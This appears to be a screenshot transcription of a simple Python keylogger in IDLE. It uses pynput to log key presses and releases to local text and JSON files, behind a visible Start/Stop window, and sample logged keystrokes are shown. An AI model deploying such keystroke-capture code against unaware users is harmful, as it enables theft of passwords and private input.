 keylogger.py - C:\Users\sweta\Downloads\nm\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start
Stop
key_log.txt
File Edit View
's''w''e''t''a'
Ln 1, Col 1 15 characters 100% Windows (CRLF) UTF-8
key_log.json
File Edit View
[{"Pressed": "'s'"}, {"Held": "'s'"}, {"Released": "'s'"},
{"Pressed": "'w'"}, {"Held": "'w'"}, {"Released": "'w'"},
{"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'t'"}, {"Held": "'t'"}, {"Released": "'t'"},
{"Pressed": "'a'"}, {"Held": "'a'"}, {"Released": "'a'"}]
Ln 1, Col 1 290 characters 100% Windows (CRLF) UTF-8
Ln: 1 Col: 0
1
Search
myhp
ENG
IN
22:30
04-04-2024
PRE